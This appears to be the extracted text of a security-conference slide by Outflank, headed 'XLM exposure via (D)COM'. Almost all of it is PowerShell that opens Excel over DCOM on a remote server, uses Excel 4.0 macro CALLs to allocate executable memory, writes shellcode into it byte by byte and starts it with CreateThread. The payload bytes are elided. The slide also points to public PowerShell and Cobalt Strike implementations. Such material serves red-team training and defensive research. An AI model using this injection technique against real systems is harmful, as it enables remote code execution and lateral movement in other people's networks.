 XLM EXPOSURE VIA (D)COM
Shellcode injection into remote system with XLM via ExecuteExcel4Macro
$excel = [activator]::CreateInstance([type]::GetTypeFromProgID("Excel.Application",
"server01"));
$memaddr =
$excel.ExecuteExcel4Macro('CALL("Kernel32","VirtualAlloc","JJJJJ",0,833,4096,64)');
$ret = $excel.ExecuteExcel4Macro('CALL("Kernel32","WriteProcessMemory","JJJCJJ",-1,
' + ($memaddr + 0) + ', ' + "CHAR`(252`)" + ', 1, 0)’);
...
$ret = $excel.ExecuteExcel4Macro('CALL("Kernel32","WriteProcessMemory","JJJCJJ",-1,
' + ($memaddr + 832) + ', ' + "CHAR`(232`)" + ', 1, 0)');
$excel.ExecuteExcel4Macro('CALL("Kernel32","CreateThread","JJJJJJJ",0, 0, ' +
$memaddr + ', 0, 0, 0)’);
Powershell and Cobalt Strike implementations available at:
https://github.com/outflanknl/Excel4-DCOM
www.outflank.nl
23